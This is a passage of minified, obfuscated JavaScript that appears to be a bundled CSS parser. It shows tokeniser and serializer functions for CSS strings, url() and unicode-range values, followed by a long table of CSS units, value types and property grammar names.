n=t,r=e[n(1640)],o=e[n(1003)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(1003)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1003)](t);if(o===Yc){if(t===s){t!==r-1&&(a=e[n(1078)](t+1));break}if(o=e[n(1003)](++t),Ce(Yc,o)){const r=t-1,o=Ge(e,r);t=o-1,a+=Ye(e[n(1891)](r+1,o))}else 13===o&&10===e[n(1003)](t+1)&&t++}else a+=e[t]}return a}const el=t(3332),nl={value:String};function rl(){const e=t;return{type:e(3332),loc:this[e(423)](this[e(3177)],this[e(1067)]),value:tl(this[e(243)](se))}}function ol(e){const n=t;this[n(2737)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1640)];n++){const s=t[e(1003)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1661)](16),i=!0):s===r||s===Yc?(o+="\\"+t[e(448)](n),i=!1):(i&&(ze(s)||Ie(s))&&(o+=" "),o+=t[e(448)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(920)]))}const il=33;function sl(){return this[t(1753)](null,!1)}const al=t(3085),cl=t(3022),ll={children:[[t(1565),t(1936),t(2567),t(2894),t(814),t(1753)]]};function ul(){const e=t,n=this[e(3177)],r=this[e(2285)]();let o;for(;!this[e(316)];){switch(this[e(2579)]){case he:this[e(3062)]();continue;case _e:if(this[e(1003)](this[e(3177)]+2)!==il){this[e(3062)]();continue}o=this[e(1565)]();break;case me:o=this[e(1936)]();break;case fe:o=this[e(2567)]();break;case oe:o=this[e(381)](this[e(2894)],sl);break;default:o=this[e(381)](this[e(814)],sl)}r[e(778)](o)}return{type:e(3085),loc:this[e(423)](n,this[e(3177)]),children:r}}function dl(e){this[t(1863)](e)}const hl=t(3269),ml={declaration:t(570)};function fl(){const e=t,n=this[e(3177)];this[e(2507)](ye),this[e(1712)]();const r=this[e(570)]();return this[e(316)]||this[e(2507)](xe),{type:e(3269),loc:this[e(423)](n,this[e(3177)]),declaration:r}}function pl(e){const n=t;this[n(2737)](ye,"("),this[n(1254)](e[n(642)]),this[n(2737)](xe,")")}const gl=42,wl=124;function bl(){const e=t;this[e(2579)]!==ne&&!1===this[e(2237)](gl)&&this[e(2502)](e(2036)),this[e(3062)]()}const vl=t(2792),yl={name:String};function xl(){const e=t,n=this[e(3177)];return this[e(2237)](wl)?(this[e(3062)](),bl[e(1944)](this)):(bl[e(1944)](this),this[e(2237)](wl)&&(this[e(3062)](),bl[e(1944)](this))),{type:e(2792),loc:this[e(423)](n,this[e(3177)]),name:this[e(3280)](n)}}function kl(e){const n=t;this[n(2608)](e[n(2392)])}const Al=43,_l=45,Sl=63;function Ml(e,n){const r=t;let o=0;for(let t=this[r(3177)]+e;t<this[r(1067)];t++){const i=this[r(1003)](t);if(i===_l&&n&&0!==o)return Ml[r(1944)](this,e+o+1,!1),-1;ze(i)||this[r(2502)](n&&0!==o?r(331)+(o<6?r(340):"")+r(2606):r(o<6?3337:2389),t),++o>6&&this[r(2502)](r(1045),t)}return this[r(3062)](),o}function zl(e){const n=t;let r=0;for(;this[n(2237)](Sl);)++r>e&&this[n(2502)](n(2632)),this[n(3062)]()}function Ul(e){const n=t;this[n(1003)](this[n(3177)])!==e&&this[n(2502)](n(e===Al?2881:331)+n(2606))}function El(){const e=t;let n=0;switch(this[e(2579)]){case le:if(n=Ml[e(1944)](this,1,!0),this[e(2237)](Sl)){zl[e(1944)](this,6-n);break}if(this[e(2579)]===de||this[e(2579)]===le){Ul[e(1944)](this,_l),Ml[e(1944)](this,1,!1);break}break;case de:n=Ml[e(1944)](this,1,!0),n>0&&zl[e(1944)](this,6-n);break;default:if(this[e(3489)](Al),this[e(2579)]===ne){n=Ml[e(1944)](this,0,!0),n>0&&zl[e(1944)](this,6-n);break}if(this[e(2237)](Sl)){this[e(3062)](),zl[e(1944)](this,5);break}this[e(2502)](e(1698))}}const Ll=t(842),Tl={value:String};function Nl(){const e=t,n=this[e(3177)];return this[e(2224)]("u"),El[e(1944)](this),{type:e(842),loc:this[e(423)](n,this[e(3177)]),value:this[e(3280)](n)}}function Il(e){const n=t;this[n(2608)](e[n(920)])}const Cl=32,jl=92,Ol=34,Wl=39,Rl=40,Fl=41,Dl=t(3255),Pl={value:String};function ql(){const e=t,n=this[e(3177)];let r;switch(this[e(2579)]){case ae:r=function(t){const n=e,r=t[n(1640)];let o=4,i=t[n(1003)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Ie(t[n(1003)](o));)o++;for(;o<i&&Ie(t[n(1003)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1003)](e);if(o===jl){if(e===i){e!==r-1&&(s=t[n(1078)](e+1));break}if(o=t[n(1003)](++e),Ce(jl,o)){const r=e-1,o=Ge(t,r);e=o-1,s+=Ye(t[n(1891)](r+1,o))}else 13===o&&10===t[n(1003)](e+1)&&e++}else s+=t[e]}return s}(this[e(243)](ae));break;case re:this[e(3176)](this[e(3177)],this[e(1067)],e(2145))||this[e(2502)](e(1417)),this[e(2507)](re),this[e(1712)](),r=tl(this[e(243)](se)),this[e(1712)](),this[e(316)]||this[e(2507)](xe);break;default:this[e(2502)](e(420))}return{type:e(3255),loc:this[e(423)](n,this[e(3177)]),value:r}}function Hl(e){const n=t;this[n(2737)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1640)];n++){const i=t[e(1003)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1661)](16),o=!0):i===Cl||i===jl||i===Ol||i===Wl||i===Rl||i===Fl?(r+="\\"+t[e(448)](n),o=!1):(o&&ze(i)&&(r+=" "),r+=t[e(448)](n),o=!1):r+="�"}return e(2145)+r+")"}(e[n(920)]))}const Bl=t(671),Vl={children:[[]]};function Zl(){const e=t,n=this[e(3177)],r=this[e(2182)](this[e(728)][e(671)]);return{type:e(671),loc:this[e(423)](n,this[e(3177)]),children:r}}function Gl(e){this[t(1863)](e)}const Xl=Object[t(3102)]({type:t(2884),loc:null,value:" "}),Jl=t(2884),Ql={value:String};function Yl(){return this[t(2507)](he),Xl}function Kl(e){const n=t;this[n(2737)](he,e[n(920)])}const $l={generic:!0,cssWideKeywords:Qn,generic:!0,cssWideKeywords:[t(938),t(863),t(3461),t(1607),t(1351)],units:{angle:[t(849),t(1240),t(3427),t(414)],decibel:["db"],flex:["fr"],frequency:["hz",t(1768)],length:["cm","mm","q","in","pt","pc","px","em",t(2398),"ex",t(3014),t(3197),t(2114),"ch",t(645),"ic",t(3077),"lh",t(807),"vw",t(2517),t(1421),t(385),"vh",t(1841),t(2455),t(3382),"vi",t(2188),t(2207),t(1277),"vb",t(708),t(1810),t(903),t(1100),t(2649),t(2091),t(1971),t(217),t(2405),t(3410),t(2442),t(1709),t(2236),t(3222),t(1231),t(2585),t(1977)],resolution:[t(1553),t(2526),t(1103),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1637),"absolute-size":t(1578),"acos()":t(1937),"alpha-value":t(1051),"angle-percentage":t(1244),"angular-color-hint":t(2890),"angular-color-stop":t(591),"angular-color-stop-list":t(1571),"animateable-feature":t(2650),"asin()":t(3467),"atan()":t(2966),"atan2()":t(865),attachment:t(3524),"attr()":t(959),"attr-matcher":t(1718),"attr-modifier":t(2578),"attribute-selector":t(409),"auto-repeat":t(2351),"auto-track-list":t(1329),axis:t(870),"baseline-position":t(616),"basic-shape":t(3333),"bg-image":t(1367),"bg-layer":t(738),"bg-position":t(1823),"bg-size":t(651),"blur()":t(2821),"blend-mode":t(1590),box:t(1144),"brightness()":t(1055),"calc()":t(1892),"calc-sum":t(2130),"calc-product":t(2366),"calc-value":t(3105),"calc-constant":t(1720),"cf-final-image":t(1609),"cf-mixing-image":t(2586),"circle()":t(1492),"clamp()":t(261),"class-selector":t(1792),"clip-source":t(714),color:t(295),"color-stop":t(3534),"color-stop-angle":t(2276),"color-stop-length":t(1210),"color-stop-list":t(1147),"color-interpolation-method":t(898),combinator:t(3285),"common-lig-values":t(596),"compat-auto":t(270),"composite-style":t(1463),"compositing-operator":t(2615),"compound-selector":t(1683),"compound-selector-list":t(1456),"complex-selector":t(3449),"complex-selector-list":t(3334),"conic-gradient()":t(2807),"contextual-alt-values":t(521),"content-distribution":t(2858),"content-list":t(341),"content-position":t(1278),"content-replacement":t(2225),"contrast()":t(783),"cos()":t(993),counter:t(242),"counter()":t(2194),"counter-name":t(3315),"counter-style":t(838),"counter-style-name":t(3315),"counters()":t(1444),"cross-fade()":t(1510),"cubic-bezier-timing-function":t(1625),"deprecated-system-color":t(3366),"discretionary-lig-values":t(3257),"display-box":t(1694),"display-inside":t(1031),"display-internal":t(2492),"display-legacy":t(188),"display-listitem":t(2898),"display-outside":t(2475),"drop-shadow()":t(1527),"east-asian-variant-values":t(1994),"east-asian-width-values":t(2896),"element()":t(1513),"ellipse()":t(1227),"ending-shape":t(1096),"env()":t(704),"exp()":t(956),"explicit-track-list":t(2395),"family-name":t(1624),"feature-tag-value":t(3468),"feature-type":t(2815),"feature-value-block":t(580),"feature-value-block-list":t(769),"feature-value-declaration":t(791),"feature-value-declaration-list":t(2583),"feature-value-name":t(3315),"fill-rule":t(219),"filter-function":t(452),"filter-function-list":t(2734),"final-bg-layer":t(1243),"fixed-breadth":t(3055),"fixed-repeat":t(2939),"fixed-size":t(2988),"font-stretch-absolute":t(1371),"font-variant-css21":t(383),"font-weight-absolute":t(817),"frequency-percentage":t(1592),"general-enclosed":t(650),"generic-family":t(2523),"generic-name":t(1149),"geometry-box":t(167),gradient:t(1997),"grayscale()":t(292),"grid-line":t(733),"historical-lig-values":t(2635),"hsl()":t(2041),"hsla()":t(1566),hue:t(160),"hue-rotate()":t(1020),"hue-interpolation-method":t(1584),"hwb()":t(176),"hypot()":t(3037),image:t(1583),"image()":t(1532),"image-set()":t(3517),"image-set-option":t(2524),"image-src":t(1526),"image-tags":t(3150),"inflexible-breadth":t(3098),"inset()":t(3422),"invert()":t(2663),"keyframes-name":t(3294),"keyframe-block":t(582),"keyframe-block-list":t(2050),"keyframe-selector":t(2868),"lab()":t(3298),"layer()":t(1943),"layer-name":t(2003),"lch()":t(2716),"leader()":t(2670),"leader-type":t(2970),"length-percentage":t(1042),"light-dark()":t(3216),"line-names":t(685),"line-name-list":t(1366),"line-style":t(337),"line-width":t(3306),"linear-color-hint":t(3055),"linear-color-stop":t(690),"linear-gradient()":t(271),"log()":t(3063),"mask-layer":t(3151),"mask-position":t(2008),"mask-reference":t(2998),"mask-source":t(714),"masking-mode":t(2862),"matrix()":t(2067),"matrix3d()":t(675),"max()":t(2176),"media-and":t(204),"media-condition":t(2088),"media-condition-without-or":t(293),"media-feature":t(3416),"media-in-parens":t(2065),"media-not":t(2099),"media-or":t(1539),"media-query":t(2084),"media-query-list":t(3293),"media-type":t(1315),"mf-boolean":t(2729),"mf-name":t(1315),"mf-plain":t(2498),"mf-range":t(1821),"mf-value":t(3024),"min()":t(2429),"minmax()":t(3215),"mod()":t(854),"name-repeat":t(781),"named-color":t(1350),"namespace-prefix":t(1315),"ns-prefix":t(1960),"number-percentage":t(1051),"numeric-figure-values":t(1755),"numeric-fraction-values":t(531),"numeric-spacing-values":t(2473),nth:t(1201),"opacity()":t(1673),"overflow-position":t(1336),"outline-radius":t(1042),"page-body":t(654),"page-margin-box":t(2132),"page-margin-box-type":t(2979),"page-selector-list":t(451),"page-selector":t(3308),"page-size":t(2151),"path()":t(3421),"paint()":t(2691),"perspective()":t(2911),"polygon()":t(844),"polar-color-space":t(2064),position:t(2358),"pow()":t(2480),"pseudo-class-selector":t(828),"pseudo-element-selector":t(2027),"pseudo-page":t(2530),quote:t(1060),"radial-gradient()":t(1187),ratio:t(2423),"ray()":t(1403),"ray-size":t(1180),"rectangular-color-space":t(1714),"relative-selector":t(526),"relative-selector-list":t(3437),"relative-size":t(2897),"rem()":t(251),"repeat-style":t(2655),"repeating-conic-gradient()":t(2710),"repeating-linear-gradient()":t(2220),"repeating-radial-gradient()":t(193),"reversed-counter-name":t(1184),"rgb()":t(1164),"rgba()":t(460),"rotate()":t(2295),"rotate3d()":t(2682),"rotateX()":t(2852),"rotateY()":t(3498),"rotateZ()":t(2904),"round()":t(1488),"rounding-strategy":t(274),"saturate()":t(2140),"scale()":t(2487),"scale3d()":t(694),"scaleX()":t(1628),"scaleY()":t(2726),"scaleZ()":t(1198),"scroll()":t(287),scroller:t(3464),"self-position":t(2853),"shape-radius":t(3390),"sign()":t(2790),"skew()":t(3208),"skewX()":t(726),"skewY()":t(2007),"sepia()":t(228),shadow:t(2213),"shadow-t":t(1377),shape:t(3327),"shape-box":t(1820),"side-or-corner":t(2070),"sin()":t(988),"single-animation":t(788),"single-animation-direction":t(481),"single-animation-fill-mode":t(1237),"single-animation-iteration-count":t(2621),"single-animation-play-state":t(1727),"single-animation-timeline":t(357),"single-transition":t(1957),"single-transition-property":t(1264),size:t(1172),"sqrt()":t(1555),"step-position":t(1846),"step-timing-function":t(3494),"subclass-selector":t(1e3),"supports-condition":t(2280),"supports-in-parens":t(819),"supports-feature":t(2901),"supports-decl":t(2555),"supports-selector-fn":t(1950),symbol:t(2916),"system-color":t(1667),"tan()":t(822),target:t(2817),"target-counter()":t(2954),"target-counters()":t(2058),"target-text()":t(1341),"time-percentage":t(683),"timeline-range-name":t(1470),"easing-function":t(552),"track-breadth":t(2973),"track-list":t(3067),"track-repeat":t(2756),"track-size":t(3128),"transform-function":t(163),"transform-list":t(2122),"transition-behavior-value":t(1142),"translate()":t(1545),"translate3d()":t(772),"translateX()":t(2024),"translateY()":t(3184),"translateZ()":t(3383),"type-or-unit":t(607),"type-selector":t(511),"var()":t(1471),"view()":t(1113),"viewport-length":t(2135),"visual-box":t(3251),"wq-name":t(1932),"-legacy-gradient":t(894),"-legacy-linear-gradient":t(1310),"-legacy-repeating-linear-gradient":t(3218),"-legacy-linear-gradient-arguments":t(3036),"-legacy-radial-gradient":t(594),"-legacy-repeating-radial-gradient":t(2372),"-legacy-radial-gradient-arguments":t(1581),"-legacy-radial-gradient-size":t(692),"-legacy-radial-gradient-shape":t(1096),"-non-standard-font":t(3089),"-non-standard-color":t(2037),"-non-standard-image-rendering":t(3476),"-non-standard-overflow":t(339),"-non-standard-size":t(1205),"-webkit-gradient()":t(3185),"-webkit-gradient-color-stop":t(1379),"-webkit-gradient-point":t(2639),"-webkit-gradient-radius":t(1042),"-webkit-gradient-type":t(2810),"-webkit-mask-box-repeat":t(831),"-ms-filter-function-list":t(3447),"-ms-filter-function":t(304),"-ms-filter-function-progid":t(2644),"-ms-filter-function-legacy":t(362),"absolute-color-base":t(417),"absolute-color-function":t(810),age:t(1037),"anchor-name":t(3330),"attr-name":t(2509),"attr-fallback":t(2934),"bg-clip":t(605),bottom:t(756),"container-name":t(3315),"container-condition":t(1418),"coord-box":t(1842),"generic-voice":t(848),gender:t(2891),"generic-script-specific":t(428),"generic-complete":t(818),"generic-incomplete":t(639),"-non-standard-generic-family":t(548),left:t(756),"color-base":t(473),"color-function":t(810),"device-cmyk()":t(1832),"legacy-device-cmyk-syntax":t(668),"modern-device-cmyk-syntax":t(1627),"cmyk-component":t(674),"color-mix()":t(3370),"color-space":t(1980),"custom-color-space":t(3330),paint:t(2294),"palette-identifier":t(3330),right:t(756),"scope-start":t(434),"scope-end":t(434),"forgiving-selector-list":t(554),"forgiving-relative-selector-list":t(1378),"selector-list":t(1825),"complex-real-selector-list":t(2522),"simple-selector-list":t(3312),"relative-real-selector-list":t(2381),"complex-selector-unit":t(1081),"complex-real-selector":t(1365),"relative-real-selector":t(192),"pseudo-compound-selector":t(1262),"simple-selector":t(300),"legacy-pseudo-element-selector":t(1921),"single-animation-composition":t(2203),"svg-length":t(3371),"svg-writing-mode":t(1316),top:t(756),x:t(438),y:t(438),declaration:t(505),"declaration-list":t(1216),url:t(573),"url-modifier":t(1531),"number-zero-one":t(1334),"number-one-or-greater":t(244),"color()":t(262),"colorspace-params":t(1200),"predefined-rgb-params":t(3258),"predefined-rgb":t(1495),"xyz-params":t(206),"xyz-space":t(323),"oklab()":t(1668),"oklch()":t(2109),"offset-path":t(1288),"rect()":t(2365),"xywh()":t(779),"query-in-parens":t(2664),"size-feature":t(1340),"style-feature":t(2900),"style-query":t(955),"style-condition":t(2656),"style-in-parens":t(330),"-non-standard-display":t(3231),"inset-area":t(2337),"position-area":t(1659),"anchor()":t(317),"anchor-side":t(1294),"anchor-size()":t(2260),"anchor-size":t(1726),"anchor-element":t(3330),"try-size":t(1961),"try-tactic":t(1357),"font-variant-css2":t(2431),"font-width-css3":t(1420),"system-family-name":t(3408)},properties:{"--*":t(1162),"-ms-accelerator":t(2546),"-ms-block-progression":t(470),"-ms-content-zoom-chaining":t(2727),"-ms-content-zooming":t(401),"-ms-content-zoom-limit":t(1749),"-ms-content-zoom-limit-max":t(1796),"-ms-content-zoom-limit-min":t(1796),"-ms-content-zoom-snap":t(983),"-ms-content-zoom-snap-points":t(776),"-ms-content-zoom-snap-type":t(3299),"-ms-filter":t(3359),"-ms-flow-from":t(2125),"-ms-flow-into":t(2125),"-ms-grid-columns":t(2834),"-ms-grid-rows":t(2834),"-ms-high-contrast-adjust":t(2066),"-ms-hyphenate-limit-chars":t(1784),"-ms-hyphenate-limit-lines":t(1230),"-ms-hyphenate-limit-zone":t(3302),"-ms-ime-align":t(1440),"-ms-overflow-style":t(345),"-ms-scrollbar-3dlight-color":t(1293),"-ms-scrollbar-arrow-color":t(1293),"-ms-scrollbar-base-color":t(1293),"-ms-scrollbar-darkshadow-color":t(1293),"-ms-scrollbar-face-color":t(1293),"-ms-scrollbar-highlight-color":t(1293),"-ms-scrollbar-shadow-color":t(1293),"-ms-scrollbar-track-color":t(1293),"-ms-scroll-chaining":t(729),"-ms-scroll-limit":t(1167),"-ms-scroll-limit-x-max":t(1744),"-ms-scroll-limit-x-min":t(1282),"-ms-scroll-limit-y-max":t(1744),"-ms-scroll-limit-y-min":t(1282),"-ms-scroll-rails":t(1183),"-ms-scroll-snap-points-x":t(889),"-ms-scroll-snap-points-y":t(889),"-ms-scroll-snap-type":t(3299),"-ms-scroll-snap-x":t(312),"-ms-scroll-snap-y":t(3244),"-ms-scroll-translation":t(3431),"-ms-text-autospace":t(3187),"-ms-touch-select":t(2798),"-ms-user-select":t(2134),"-ms-wrap-flow":t(2945),"-ms-wrap-margin":t(1282),"-ms-wrap-through":t(1011),"-moz-appearance":t(1666),"-moz-binding":t(1575),"-moz-border-bottom-colors":t(221),"-moz-border-left-colors":t(221),"-moz-border-right-colors":t(221),"-moz-border-top-colors":t(221),"-moz-context-properties":t(997),"-moz-float-edge":t(2169),"-moz-force-broken-image-icon":t(3123),"-moz-image-region":t(1901),"-moz-orient":t(200),"-moz-outline-radius":t(2724),"-moz-outline-radius-bottomleft":t(2419),"-moz-outline-radius-bottomright":t(2419),"-moz-outline-radius-topleft":t(2419),"-moz-outline-radius-topright":t(2419),"-moz-stack-sizing":t(2300),"-moz-text-blink":t(3434),"-moz-user-focus":t(2552),"-moz-user-input":t(1154),"-moz-user-modify":t(2039),"-moz-window-dragging":t(1385),"-moz-window-shadow":t(2944),"-webkit-appearance":t(174),"-webkit-border-before":t(2385),"-webkit-border-before-color":t(1293),"-webkit-border-before-style":t(2214),"-webkit-border-before-width":t(1325),"-webkit-box-reflect":t(2029),"-webkit-line-clamp":t(2764),"-webkit-mask":t(1490),"-webkit-mask-attachment":t(875),"-webkit-mask-clip":t(474),"-webkit-mask-composite":t(3119),"-webkit-mask-image":t(825),"-webkit-mask-origin":t(2731),"-webkit-mask-position":t(1066),"-webkit-mask-position-x":t(941),"-webkit-mask-position-y":t(2251),"-webkit-mask-repeat":t(3452),"-webkit-mask-repeat-x":t(2349),"-webkit-mask-repeat-y":t(2349),"-webkit-mask-size":t(1093),"-webkit-overflow-scrolling":t(2688),"-webkit-tap-highlight-color":t(1293),"-webkit-text-fill-color":t(1293),"-webkit-text-stroke":t(836),"-webkit-text-stroke-color":t(1293),"-webkit-text-stroke-width":t(1282),"-webkit-touch-callout":t(1931),"-webkit-user-modify":t(2570),"accent-color":t(3018),"align-content":t(3029),"align-items":t(2923),"align-self":t(631),"align-tracks":t(360),all:t(257),"anchor-name":t(3210),"anchor-scope":t(2950),animation:t(2396),"animation-composition":t(2093),"animation-delay":t(1933),"animation-direction":t(1152),"animation-duration":t(1933),"animation-fill-mode":t(1356),"animation-iteration-count":t(1202),"animation-name":t(3230),"animation-play-state":t(2038),"animation-range":t(1319),"animation-range-end":t(2074),"animation-range-start":t(2074),"animation-timing-function":t(832),"animation-timeline":t(2120),appearance:t(1787),"aspect-ratio":t(2964),azimuth:t(2641),"backdrop-filter":t(3256),"backface-visibility":t(2596),background:t(2913),"background-attachment":t(875),"background-blend-mode":t(2642),"background-clip":t(1535),"background-color":t(1293),"background-image":t(516),"background-origin":t(2233),"background-position":t(2843),"background-position-x":t(3158),"background-position-y":t(2527),"background-repeat":t(3452),"background-size":t(1093),"block-size":t(904),border:t(878),"border-block":t(2305),"border-block-color":t(1591),"border-block-style":t(1107),"border-block-width":t(1729),"border-block-end":t(2305),"border-block-end-color":t(1655),"border-block-end-style":t(1107),"border-block-end-width":t(1729),"border-block-start":t(2305),"border-block-start-color":t(1655),"border-block-start-style":t(1107),"border-block-start-width":t(1729),"border-bottom":t(878),"border-bottom-color":t(1655),"border-bottom-left-radius":t(1210),"border-bottom-right-radius":t(1210),"border-bottom-style":t(1903),"border-bottom-width":t(1945),"border-collapse":t(1082),"border-color":t(1106),"border-end-end-radius":t(1210),"border-end-start-radius":t(1210),"border-image":t(1783),"border-image-outset":t(563),"border-image-repeat":t(2668),"border-image-slice":t(730),"border-image-source":t(1367),"border-image-width":t(1533),"border-inline":t(2305),"border-inline-end":t(2305),"border-inline-color":t(1591),"border-inline-style":t(1107),"border-inline-width":t(1729),"border-inline-end-color":t(1655),"border-inline-end-style":t(1107),"border-inline-end-width":t(1729),"border-inline-start":t(2305),"border-inline-start-color":t(1655),"border-inline-start-style":t(1107),"border-inline-start-width":t(1729),"border-left":t(878),"border-left-color":t(1293),"border-left-style":t(1903),"border-left-width":t(1945),"border-radius":t(2892),"border-right":t(878),"border-right-color":t(1293),"border-right-style":t(1903),"border-right-width":t(1945),"border-spacing":t(1228),"border-start-end-radius":t(1210),"border-start-start-radius":t(1210),"border-style":t(1685),"border-top":t(878),"border-top-color":t(1293),"border-top-left-radius":t(1210),"border-top-right-radius":t(1210),"border-top-style":t(1903),"border-top-width":t(1945),"border-width":t(2201),bottom:t(3490),"box-align":t(3050),"box-decoration-break":t(1467),"box-direction":t(2987),"box-flex":t(438),"box-flex-group":t(3213),"box-lines":t(2101),"box-ordinal-group":t(3213),"box-orient":t(3178),"box-pack":t(637),"box-shadow":t(207),"box-sizing":t(231),"break-after":t(1104),"break-before":t(1104),"break-inside":t(2745),"caption-side":t(2206),caret:t(2541),"caret-color":t(3018),"caret-shape":t(789),clear:t(527),clip:t(1901),"clip-path":t(2323),"clip-rule":t(219),color:t(1293),"color-interpolation-filters":t(2657),"color-scheme":t(1346),"column-count":t(1195),"column-fill":t(2777),"column-gap":t(1746),"column-rule":t(2860),"column-rule-color":t(1293),"column-rule-style":t(2214),"column-rule-width":t(1325),"column-span":t(1402),"column-width":t(756),columns:t(957),contain:t(3458),"contain-intrinsic-size":t(2193),"contain-intrinsic-block-size":t(1926),"contain-intrinsic-height":t(1926),"contain-intrinsic-inline-size":t(1926),"contain-intrinsic-width":t(1926),container:t(2467),"container-name":t(3148),"container-type":t(1025),content:t(3316),"content-visibility":t(758),"counter-increment":t(1139),"counter-reset":t(2326),"counter-set":t(1139),cursor:t(264),d:t(1595),cx:t(1042),cy:t(1042),direction:t(3150),display:t(1464),"dominant-baseline":t(2544),"empty-cells":t(1775),"field-sizing":t(1876),fill:t(3495),"fill-opacity":t(1599),"fill-rule":t(219),filter:t(830),flex:t(1159),"flex-basis":t(2652),"flex-direction":t(2548),"flex-flow":t(2453),"flex-grow":t(438),"flex-shrink":t(438),"flex-wrap":t(3043),float:t(1653),font:t(214),"font-family":t(517),"font-feature-settings":t(2905),"font-kerning":t(1095),"font-language-override":t(1618),"font-optical-sizing":t(2066),"font-palette":t(181),"font-variation-settings":t(864),"font-size":t(3521),"font-size-adjust":t(3389),"font-smooth":t(1984),"font-stretch":t(1856),"font-style":t(2842),"font-synthesis":t(1265),"font-synthesis-position":t(2066),"font-synthesis-small-caps":t(2066),"font-synthesis-style":t(2066),"font-synthesis-weight":t(2066),"font-variant":t(3320),"font-variant-alternates":t(1916),"font-variant-caps":t(201),"font-variant-east-asian":t(235),"font-variant-emoji":t(2218),"font-variant-ligatures":t(2707),"font-variant-numeric":t(2497),"font-variant-position":t(1166),"font-weight":t(2159),"forced-color-adjust":t(2115),gap:t(2126),grid:t(2662),"grid-area":t(3226),"grid-auto-columns":t(198),"grid-auto-flow":t(811),"grid-auto-rows":t(198),"grid-column":t(3253),"grid-column-end":t(595),"grid-column-gap":t(3055),"grid-column-start":t(595),"grid-gap":t(376),"grid-row":t(3253),"grid-row-end":t(595),"grid-row-gap":t(3055),"grid-row-start":t(595),"grid-template":t(3106),"grid-template-areas":t(1993),"grid-template-columns":t(2850),"grid-template-rows":t(2850),"hanging-punctuation":t(2352),height:t(2432),"hyphenate-character":t(2955),"hyphenate-limit-chars":t(2293),hyphens:t(1889),"image-orientation":t(2267),"image-rendering":t(1632),"image-resolution":t(3287),"ime-mode":t(2504),"initial-letter":t(509),"initial-letter-align":t(2171),"inline-size":t(904),"input-security":t(2066),inset:t(3488),"inset-block":t(2899),"inset-block-end":t(1460),"inset-block-start":t(1460),"inset-inline":t(2899),"inset-inline-end":t(1460),"inset-inline-start":t(1460),"interpolate-size":t(1548),isolation:t(805),"justify-content":t(441),"justify-items":t(1290),"justify-self":t(1927),"justify-tracks":t(281),left:t(3490),"letter-spacing":t(1746),"line-break":t(2942),"line-clamp":t(2764),"line-height":t(3252),"line-height-step":t(1282),"list-style":t(2035),"list-style-image":t(3529),"list-style-position":t(660),"list-style-type":t(2640),margin:t(3243),"margin-block":t(555),"margin-block-end":t(3405),"margin-block-start":t(3405),"margin-bottom":t(3490),"margin-inline":t(555),"margin-inline-end":t(3405),"margin-inline-start":t(3405),"margin-left":t(3490),"margin-right":t(3490),"margin-top":t(3490),"margin-trim":t(2996),marker:t(1664),"marker-end":t(1664),"marker-mid":t(1664),"marker-start":t(1664),mask:t(1323),"mask-border":t(1439),"mask-border-mode":t(928),"mask-border-outset":t(563),"mask-border-repeat":t(2668),"mask-border-slice":t(2932),"mask-border-source":t(1367),"mask-border-width":t(1533),"mask-clip":t(2181),"mask-composite":t(2787),"mask-image":t(825),"mask-mode":t(1196),"mask-origin":t(2713),"mask-position":t(1066),"mask-repeat":t(3452),"mask-size":t(1093),"mask-type":t(928),"masonry-auto-flow":t(2770),"math-depth":t(1736),"math-shift":t(1917),"math-style":t(1917),"max-block-size":t(2081),"max-height":t(797),"max-inline-size":t(2081),"max-lines":t(2764),"max-width":t(797),"min-block-size":t(1534),"min-height":t(2432),"min-inline-size":t(1534),"min-width":t(2432),"mix-blend-mode":t(2053),"object-fit":t(3318),"object-position":t(2769),offset:t(2348),"offset-anchor":t(2243),"offset-distance":t(3055),"offset-path":t(2388),"offset-position":t(765),"offset-rotate":t(524),opacity:t(239),order:t(3213),orphans:t(3213),outline:t(1165),"outline-color":t(3018),"outline-offset":t(1282),"outline-style":t(1791),"outline-width":t(1945),overflow:t(853),"overflow-anchor":t(2066),"overflow-block":t(1273),"overflow-clip-box":t(1967),"overflow-clip-margin":t(647),"overflow-inline":t(1273),"overflow-wrap":t(2331),"overflow-x":t(1273),"overflow-y":t(1273),overlay:t(1814),"overscroll-behavior":t(862),"overscroll-behavior-block":t(3406),"overscroll-behavior-inline":t(3406),"overscroll-behavior-x":t(3406),"overscroll-behavior-y":t(3406),padding:t(2647),"padding-block":t(3525),"padding-block-end":t(1953),"padding-block-start":t(1953),"padding-bottom":t(1042),"padding-inline":t(3525),"padding-inline-end":t(1953),"padding-inline-start":t(1953),"padding-left":t(1042),"padding-right":t(1042),"padding-top":t(1042),page:t(3152),"page-break-after":t(2087),"page-break-before":t(2087),"page-break-inside":t(976),"paint-order":t(1505),perspective:t(2699),"perspective-origin":t(2769),"place-content":t(1552),"place-items":t(2808),"place-self":t(2439),"pointer-events":t(1880),position:t(1212),"position-anchor":t(2377),"position-area":t(824),"position-try":t(1733),"position-try-fallbacks":t(3031),"position-try-order":t(2822),"position-visibility":t(1207),"print-color-adjust":t(2077),quotes:t(3518),r:t(1042),resize:t(1574),right:t(3490),rotate:t(1511),"row-gap":t(1746),"ruby-align":t(1996),"ruby-merge":t(969),"ruby-position":t(2739),rx:t(1042),ry:t(1042),scale:t(265),"scrollbar-color":t(1635),"scrollbar-gutter":t(1039),"scrollbar-width":t(2857),"scroll-behavior":t(780),"scroll-margin":t(240),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(1282),"scroll-margin-block-end":t(1282),"scroll-margin-bottom":t(1282),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(1282),"scroll-margin-inline-end":t(1282),"scroll-margin-left":t(1282),"scroll-margin-right":t(1282),"scroll-margin-top":t(1282),"scroll-padding":t(2427),"scroll-padding-block":t(644),"scroll-padding-block-start":t(2135),"scroll-padding-block-end":t(2135),"scroll-padding-bottom":t(2135),"scroll-padding-inline":t(644),"scroll-padding-inline-start":t(2135),"scroll-padding-inline-end":t(2135),"scroll-padding-left":t(2135),"scroll-padding-right":t(2135),"scroll-padding-top":t(2135),"scroll-snap-align":t(480),"scroll-snap-coordinate":t(1326),"scroll-snap-destination":t(2769),"scroll-snap-poi